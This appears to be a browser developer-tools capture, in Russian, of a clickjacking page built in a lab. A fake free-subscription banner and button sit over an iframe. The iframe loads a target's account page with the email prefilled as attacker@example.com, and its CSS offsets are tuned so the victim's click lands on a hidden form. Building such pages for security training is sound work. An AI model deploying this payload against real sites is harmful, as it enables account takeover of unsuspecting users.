 Инспектор Консоль Отладчик Сеть Стили Профайлер Память Хранилище
Поиск в HTML
<!DOCTYPE html>
<html lang="en" data-immersive-translate-page-theme="light">
<head> </head>
<body>
<style> </style>
<section class="banner"> flex
::before
<div class="icons-container"> </div>
<div class="banner-content"> flex
<span class="banner-badge">
🎁 Акция — бесплатная подписка на 3 месяца</span>
<h1> </h1>
<p> </p>
<button class="btn">Узнать больше</button>
<div class="iframe-wrapper">
<iframe class="target-frame" src="http://62.173.140.174:36108/my-
account?email=attacker@example.com" sandbox="allow-forms"
scrolling="no"> </iframe>
</div>
</div>
</section>
</body>
<div id="immersive-translate-popup" style="all: initial"> </div>
</html>
Правила Разметка Вычислено Измен
Поиск стилей
элемент {
}
.target-frame {
position: absolute;
z-index: 1;
height: 500px;
width: 280px;
opacity: 1;
top: -432px;
left: -43px;
}
* {
margin: 0;
padding: 0;
}
Унаследовано от div
.banner-content {
font-family: 'Segoe UI', sans-serif;
text-align: center;
}